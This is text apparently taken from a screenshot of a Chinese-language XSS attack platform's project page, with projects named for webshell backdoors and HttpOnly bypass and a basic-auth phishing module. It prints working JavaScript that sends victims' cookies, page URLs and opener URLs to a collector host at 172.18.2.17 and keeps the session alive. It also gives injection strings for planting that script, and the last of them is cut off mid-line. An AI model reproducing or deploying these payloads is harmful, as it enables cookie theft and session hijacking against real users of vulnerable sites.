 XSS Platform 主页 用户：admin 个人设置 退出登录
我的项目 创建
webshell_backdoor
我的模块 创建
apache httponly bypass
公共模块
基础认证钓鱼
xss.js
默认模块
项目代码
项目名称: webshell_backdoor
项目代码：
(function(){(new Image()).src='http://172.18.2.17/XSS/index.php?do=api&id=9vngN8&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return
top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e)
{return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?win
dow.opener.location.href:''}catch(e){return ''}})());})();
if('1'==1){keep=new Image();keep.src='http://172.18.2.17/XSS/index.php?do=keepsession&id=9vngN8&url='+escape
(document.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://172.18.2.17/XSS/9vngN8></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen